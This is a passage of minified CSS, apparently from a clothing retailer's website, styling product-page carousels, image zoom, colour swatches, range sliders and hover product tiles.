.slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid 